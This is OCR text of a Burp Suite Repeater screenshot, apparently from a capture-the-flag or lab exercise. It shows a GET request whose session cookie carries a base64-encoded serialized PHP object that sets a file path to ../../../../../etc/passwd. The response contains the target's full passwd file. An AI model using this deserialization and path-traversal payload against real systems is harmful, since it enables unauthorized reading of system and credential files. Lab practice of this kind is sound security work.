 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://134.209.186.158:32601 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 134.209.186.158:32601
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36 Edg/100.0.1185.29
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
10 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCI7fQ==
11 Connection: close
12
13
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1262
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 www:x:1000:1000:1000:/home/www:/bin/sh
37 nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
38
? Search... 0 matches
Done 1,440 bytes | 1,972 millis